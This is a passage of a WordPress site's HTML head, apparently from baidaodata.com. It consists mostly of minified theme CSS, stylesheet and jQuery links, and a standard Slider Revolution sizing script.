.vc_tta-panel-heading{background-color:#086ad8!important}.tm-twitter.style-slider-quote .tweet-text{background-color:rgba(8,106,216,0.05)}.tm-popup-video.style-poster-01 .video-overlay{background-color:rgba(8,106,216,0.8)}.tm-view-demo .overlay{background-color:rgba(8,106,216,0.9)}.primary-border-color,.tm-button.style-solid:not(:hover),.tm-box-image.style-01 .circle-arrow .middle-dot,.tm-image-hotspot.style-signal .drag_element:before,.widget_search .search-field:focus,.widget_product_search .search-field:focus,.popup-search-wrap .search-form .search-field:focus,.widget .mc4wp-form input[type=email]:focus,.tm-popup-video.style-button-02 .wave-pulse:before,.tm-popup-video.style-button-02 .wave-pulse:after,.tm-popup-video.style-poster-02 .wave-pulse:before,.tm-popup-video.style-poster-02 .wave-pulse:after,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,.tm-box-image.style-11 .content-wrap:hover{border-color:#086ad8}.tm-gradation.style-01 .item:hover .circle,.tm-list-selection.style-01 select,.tm-slider-button.style-01 .slider-btn:hover{border-color:#086ad8;background-color:#086ad8}.wishlist-btn.style-01 a:not(:hover),.compare-btn.style-01 a:not(:hover){color:#086ad8;border-color:#086ad8}.primary-border-color-important,.primary-border-color-hover-important:hover,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_active .vc_tta-panel-heading{border-color:#086ad8!important}.tm-grid-wrapper.filter-style-01 .filter-counter:before,.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#086ad8}.hint--primary.hint--right:before{border-right-color:#086ad8}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before{border-bottom-color:#086ad8}.hint--primary.hint--left:before{border-left-color:#086ad8}.testimonial-info svg *{fill:#086ad8}.tm-circle-progress-chart.style-02 .circle-design{box-shadow:0 2px 17px rgba(8,106,216,0.27)}.tm-image-hotspot.style-signal .drag_element:before{box-shadow:inset 0 0 17px 10px rgba(8,106,216,0.6)}.secondary-color,.tm-accordion.style-02 .accordion-section.active .accordion-icon:before,.tm-accordion.style-02 .accordion-title:hover .accordion-icon:before,.tm-blog .post-read-more.style-link a:hover,.tm-blog .post-categories,.tm-blog-widget .post-categories,.tm-box-icon:hover div.btn,.tm-box-icon a.btn:hover,.tm-box-icon.style-03 .icon,.tm-box-icon.style-04 .icon,.tm-box-image:hover div.btn,.tm-box-image a.btn:hover,.tm-counter.style-01 .heading,.tm-gradation.style-01 .gradation-btn:hover,.tm-heading.highlight-01 .heading mark,.tm-heading.modern-number-01 .heading mark,.tm-pricing.style-01 .tm-pricing-list li:before,.tm-twitter.style-slider-quote .tweet-text a,.related-case-study-item .post-categories,.single-post .post-link a,.entry-post-categories,.related-posts .post-categories,.entry-case-study-categories,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#d2a98e}.secondary-color-important,.secondary-color-hover-important:hover{color:#d2a98e!important}.secondary-background-color,.hint--secondary:after,.top-bar-01 .top-bar-button:hover,.tm-accordion.style-01 .accordion-section.active .accordion-title,.tm-accordion.style-01 .accordion-section:hover .accordion-title,.tm-blog.style-list .post-link,.tm-blog.style-list-small-image .post-link,.tm-box-image.style-01 .circle-arrow .middle-arrow,.tm-box-large-image.style-02 .btn,.tm-heading.left-line .heading:before,.tm-pricing.style-01 .tm-pricing-feature-mark,.tm-pricing.style-02 .tm-pricing-button,.tm-search-form .search-submit:hover,.tm-social-networks.style-title .link-text:after,.widget_archive .count,.widget_categories .count,.widget_product_categories .count,.woocommerce-widget-layered-nav-list .count,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:hover{background-color:#d2a98e}.secondary-background-color-important,.secondary-background-color-hover-important:hover,.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#d2a98e!important}.secondary-border-color,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab>a{border-color:#d2a98e}.secondary-border-color-important,.secondary-border-color-hover-important:hover,.wp-block-quote{border-color:#d2a98e!important}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before,.tm-pricing.style-02 .tm-pricing-feature-mark{border-top-color:#d2a98e}.rtl blockquote,.hint--secondary.hint--right:before{border-right-color:#d2a98e}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#d2a98e}blockquote,.hint--secondary.hint--left:before{border-left-color:#d2a98e}.third-color,.tm-swiper .swiper-pagination-bullet,.tm-box-image.style-02:hover .heading,.tm-counter.style-03 .icon,.tm-icon.style-03 .icon,.comment-nav-links li .current,.comment-nav-links li a:hover,.comment-nav-links li a:focus,.page-pagination li .current,.page-pagination li a:hover,.page-pagination li a:focus,.entry-case-study-return-link{color:#002FA6}.tm-box-image.style-04:hover .content-wrap,.entry-case-study-return-link:hover,.tm-team-member.group-style-01 .social-networks,.tm-pricing.style-02.highlight .inner{background-color:#002FA6}.lg-backdrop{background-color:#000 !important}
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-woosw-css' href='https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/perfect-scrollbar/css/custom-theme.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.baidaodata.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.baidaodata.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baidaodata.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.baidaodata.com/?p=3056' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.baidaodata.com/wp-content/uploads/2022/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.baidaodata.com/wp-content/uploads/2022/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.baidaodata.com/wp-content/uploads/2022/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.baidaodata.com/wp-content/uploads/2022/11/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles">body, .gmap-marker-wrap{color:#696969;font-family:CerebriSans;font-size:15px;font-weight:400;letter-spacing:0em;line-height:1.74;}a, .widget_recent_entries li a:after{color:#696969;}a:hover, a:focus, .tm-maps .gmap-info-template .gmap-marker-content a:hover, .widget_recent_entries li a:before{color:#086ad8;}h1,h2,h3,h4,h5,h6,caption,th, .heading-color, .comment-list .comment-actions a, .vc_progress_bar .vc_single_bar_title, .vc_chart.vc_chart .vc_chart-legend li, .tm-countdown .number, .tm-counter.style-03 .number-wrap, .tm-drop-cap.style-01 .drop-cap, .tm-drop-cap.style-02, .tm-table caption, .tm-demo-options-toolbar a{color:#333333;}button, input[type="button"], input[type="reset"], input[type="submit"], .tm-button.style-flat, .tm-button.style-solid, .button, .wishlist-btn.style-01 a, .compare-btn.style-01 a{color:#ffffff;border-color:#086ad8;background-color:#086ad8;font-family:inherit;font-size:14px;letter-spacing:0em;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .tm-button.style-flat:hover, .tm-button.style-solid:hover, .button:hover, .button:focus, .wishlist-btn.style-01 a:hover, .compare-btn.style-01 a:hover{color:#ffffff;border-color:#086ad8;background-color:#086ad8;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], select, textarea{color:#7e7e7e;border-color:#f5f5f5;background-color:#f5f5f5;font-size:15px;letter-spacing:0em;}input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, textarea:focus, select:focus, select:focus, textarea:focus{color:#086ad8;border-color:#086ad8;background-color:#f5f5f5;}.top-bar-01{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;color:#696969;}.top-bar-01, .top-bar-01 a{font-size:14px;line-height:1.78;}.top-bar-01 a{color:#002FA6;}.top-bar-01 a:hover, .top-bar-01 a:focus{color:#d2a98e;}.top-bar-02{padding-top:0px;padding-bottom:0px;background-color:#f8f8f8;border-bottom-width:0px;border-bottom-color:#f8f8f8;color:#696969;}.top-bar-02, .top-bar-02 a{font-size:14px;line-height:1.78;}.top-bar-02 a{color:#696969;}.top-bar-02 a:hover, .top-bar-02 a:focus{color:#086ad8;}.top-bar-03{padding-top:0px;padding-bottom:0px;background-color:rgba(0, 0, 0, 0);border-bottom-width:1px;border-bottom-color:rgba(255, 255, 255, 0.3);color:#fff;}.top-bar-03, .top-bar-03 a{font-size:14px;line-height:1.78;}.top-bar-03 a{color:#fff;}.top-bar-03 a:hover, .top-bar-03 a:focus{color:#d2a98e;}.top-bar-04{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;color:#696969;}.top-bar-04, .top-bar-04 a{font-size:14px;line-height:1.78;}.top-bar-04 a{color:#696969;}.top-bar-04 a:hover, .top-bar-04 a:focus{color:#086ad8;}.page-header.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header.headroom--not-top .header-right-more, .page-header.headroom--not-top .wpml-ls-item-toggle, .page-header.headroom--not-top .page-open-main-menu, .page-header.headroom--not-top .page-open-mobile-menu i, .page-header.headroom--not-top .popup-search-wrap i, .page-header.headroom--not-top .header-wishlist a, .page-header.headroom--not-top .mini-cart .mini-cart-icon{color:#333;}.page-header.headroom--not-top .header-right-more:hover, .page-header.headroom--not-top .page-open-main-menu:hover, .page-header.headroom--not-top .page-open-mobile-menu:hover i, .page-header.headroom--not-top .popup-search-wrap:hover i, .page-header.headroom--not-top .mini-cart .mini-cart-icon:hover{color:#086ad8;}.page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.page-header.headroom--not-top .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.headroom--not-top .page-header-inner .header-wrap{min-height:80px;}.page-header.headroom--not-top .header-social-networks a{color:#696969;background:rgba(0, 0, 0, 0);border-color:#e7e7e7;}.page-header.headroom--not-top .header-social-networks a:hover{color:#fff;background:#086ad8;border-color:#086ad8;}.headroom--not-top .page-header-inner{padding-top:0px!important;padding-bottom:0px!important;}.page-header.headroom--not-top .menu--primary > ul > li > a{color:#333;}.page-header.headroom--not-top .menu--primary > li:hover > a, .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.headroom--not-top .menu--primary > .current-menu-ancestor > a, .page-header.headroom--not-top .menu--primary > .current-menu-item > a{color:#333;}.header-more-tools-opened .header-right-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-more-tools-opened .header-right-inner .header-right-more, .header-more-tools-opened .header-right-inner .wpml-ls-item-toggle, .header-more-tools-opened .header-right-inner .page-open-main-menu, .header-more-tools-opened .header-right-inner .page-open-mobile-menu i, .header-more-tools-opened .header-right-inner .popup-search-wrap i, .header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon{color:#333;}.header-more-tools-opened .header-right-inner .header-right-more:hover, .header-more-tools-opened .header-right-inner .page-open-main-menu:hover, .header-more-tools-opened .header-right-inner .page-open-mobile-menu:hover i, .header-more-tools-opened .header-right-inner .popup-search-wrap:hover i, .header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-more-tools-opened .header-right-inner .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#696969;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#086ad8;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-01 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 10px 15px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 15px rgba(0, 0, 0, 0.05);box-shadow:0 10px 15px rgba(0, 0, 0, 0.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-01 .header-right-more, .header-01 .search-submit, .header-01 .wpml-ls-item-toggle, .header-01 .page-open-mobile-menu i, .header-01 .header-wishlist a, .header-01 .mini-cart .mini-cart-icon{color:#333;}.header-01 .header-right-more:hover, .header-01 .search-submit:hover, .header-01 .page-open-mobile-menu:hover i, .header-01 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-01 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-01 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-01 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:6px;padding-right:6px;}.desktop-menu .header-01 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:31px;padding-bottom:31px;padding-left:6px;padding-right:6px;}.header-01 .menu--primary a{font-size:16px;line-height:1.18;color:#333;}.header-01 .menu--primary li:hover > a, .header-01 .menu--primary > ul > li > a:hover, .header-01 .menu--primary > ul > li > a:focus, .header-01 .menu--primary .current-menu-ancestor > a, .header-01 .menu--primary .current-menu-item > a{color:#086ad8;}.header-01 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-01 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-01 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#086ad8;}.header-02 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .header-right-more, .header-02 .search-submit, .header-02 .wpml-ls-item-toggle, .header-02 .page-open-mobile-menu i, .header-02 .popup-search-wrap i, .header-02 .header-wishlist a, .header-02 .mini-cart .mini-cart-icon{color:#333;}.header-02 .header-right-more:hover, .header-02 .search-submit:hover, .header-02 .page-open-mobile-menu:hover i, .header-02 .popup-search-wrap:hover i, .header-02 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-02 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-02 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-02 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:24px;padding-right:24px;}.desktop-menu .header-02 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:32px;padding-bottom:32px;padding-left:6px;padding-right:6px;}.header-02 .menu--primary a{font-size:16px;line-height:1.18;color:#333;}.header-02 .menu--primary li:hover > a, .header-02 .menu--primary > ul > li > a:hover, .header-02 .menu--primary > ul > li > a:focus, .header-02 .menu--primary .current-menu-ancestor > a, .header-02 .menu--primary .current-menu-item > a{color:#086ad8;}.header-02 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-02 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-02 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#086ad8;}.header-03 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .header-right-more, .header-03 .wpml-ls-item-toggle, .header-03 .page-open-mobile-menu i, .header-03 .popup-search-wrap i, .header-03 .header-wishlist a, .header-03 .mini-cart .mini-cart-icon{color:#fff;}.header-03 .header-right-more:hover, .header-03 .page-open-mobile-menu:hover i, .header-03 .popup-search-wrap:hover i, .header-03 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-03 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-03 .mini-cart .mini-cart-icon:after{color:#086ad8;background-color:#fff;}.desktop-menu .header-03 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:24px;padding-right:24px;}.desktop-menu .header-03 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:9px;padding-bottom:9px;padding-left:0;padding-right:0;}.header-03 .menu--primary a{font-size:16px;font-weight:600;line-height:1.18;color:#fff;}.header-03 .menu--primary .menu__container > li > a > .menu-item-wrap:after{background-color:#d2a98e;}.header-03 .menu--primary li:hover > a, .header-03 .menu--primary > ul > li > a:hover, .header-03 .menu--primary > ul > li > a:focus, .header-03 .menu--primary .current-menu-ancestor > a, .header-03 .menu--primary .current-menu-item > a{color:#fff;}.header-03 .header-button{color:#086ad8;border-color:#fff;background:#fff;}.header-03 .header-button:hover{color:#086ad8;border-color:#fff;background:#fff;}.header-04 .header-social-networks a{color:#696969;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-04 .header-social-networks a:hover{color:#086ad8;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-04 .header-info .info-icon{color:#d2a98e;}.header-04 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 2px 26px rgba(51, 51, 51, 0.05);-moz-box-shadow:0 2px 26px rgba(51, 51, 51, 0.05);box-shadow:0 2px 26px rgba(51, 51, 51, 0.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .header-right-more, .header-04 .search-submit, .header-04 .wpml-ls-item-toggle, .header-04 .page-open-mobile-menu i, .header-04 .header-wishlist a, .header-04 .mini-cart .mini-cart-icon{color:#333;}.header-04 .header-right-more:hover, .header-04 .search-submit:hover, .header-04 .page-open-mobile-menu:hover i, .header-04 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-04 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-04 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-04 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:24px;padding-right:24px;}.desktop-menu .header-04 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:21px;padding-bottom:21px;padding-left:6px;padding-right:6px;}.header-04 .menu--primary a{font-size:16px;line-height:1.18;color:#333;}.header-04 .menu--primary li:hover > a, .header-04 .menu--primary > ul > li > a:hover, .header-04 .menu--primary > ul > li > a:focus, .header-04 .menu--primary .current-menu-ancestor > a, .header-04 .menu--primary .current-menu-item > a{color:#086ad8;}.header-04 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-04 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-04 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#086ad8;}.header-05 .header-social-networks a{color:#696969;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-05 .header-social-networks a:hover{color:#086ad8;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-05 .header-info .info-icon{color:#086ad8;}.header-05 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;}.header-05 .header-bottom{background:#086ad8;background-color:#086ad8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .header-right-more, .header-05 .wpml-ls-item-toggle, .header-05 .page-open-mobile-menu i, .header-05 .header-wishlist a, .header-05 .mini-cart .mini-cart-icon{color:#333;}.header-05 .header-right-more:hover, .header-05 .page-open-mobile-menu:hover i, .header-05 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-05 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-05 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.header-05 .header-bottom .search-field{color:#fff!important;}.header-05 .header-bottom .search-field:-webkit-autofill{-webkit-text-fill-color:#fff!important;}.header-05 .header-bottom .search-form{background-color:rgba(0, 47, 166, 0.3);}.header-05 .header-bottom .search-submit{color:#fff;}.desktop-menu .header-05 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:24px;padding-right:24px;}.desktop-menu .header-05 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:21px;padding-bottom:21px;padding-left:6px;padding-right:6px;}.header-05 .menu--primary a{font-size:16px;font-weight:600;line-height:1.18;}.header-05 .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7)!important;}.header-05 .menu--primary > ul > li:hover > a, .header-05 .menu--primary > ul > li > a:hover, .header-05 .menu--primary > ul > li > a:focus, .header-05 .menu--primary > ul > .current-menu-ancestor > a, .header-05 .menu--primary > ul > .current-menu-item > a{color:#fff!important;}.header-05 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-05 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-05 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#fff!important;}.header-06 .page-header-inner{border-bottom-width:0px;border-color:#eee;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .header-right-more, .header-06 .wpml-ls-item-toggle, .header-06 .page-open-mobile-menu i, .header-06 .page-open-main-menu, .header-06 .popup-search-wrap i, .header-06 .header-wishlist a, .header-06 .mini-cart .mini-cart-icon{color:#333;}.header-06 .header-right-more:hover, .header-06 .page-open-mobile-menu:hover i, .header-06 .page-open-main-menu:hover, .header-06 .popup-search-wrap:hover i, .header-06 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-06 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-06 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.header-07 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.7);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07.headroom--top .page-header-inner{margin-top:33px;}.header-07 .header-right-more, .header-07 .wpml-ls-item-toggle, .header-07 .page-open-mobile-menu i, .header-07 .popup-search-wrap i, .header-07 .header-wishlist a, .header-07 .mini-cart .mini-cart-icon{color:#fff;}.header-07 .header-right-more:hover, .header-07 .page-open-mobile-menu:hover i, .header-07 .popup-search-wrap:hover i, .header-07 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-07 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-07 .mini-cart .mini-cart-icon:after{color:#086ad8;background-color:#fff;}.desktop-menu .header-07 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:24px;padding-right:24px;}.desktop-menu .header-07 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:9px;padding-bottom:9px;padding-left:0;padding-right:0;}.header-07 .menu--primary a{font-size:16px;line-height:1.18;color:#fff;}.header-07 .menu--primary .menu__container > li > a > .menu-item-wrap:after{background-color:#d2a98e;}.header-07 .menu--primary li:hover > a, .header-07 .menu--primary > ul > li > a:hover, .header-07 .menu--primary > ul > li > a:focus, .header-07 .menu--primary 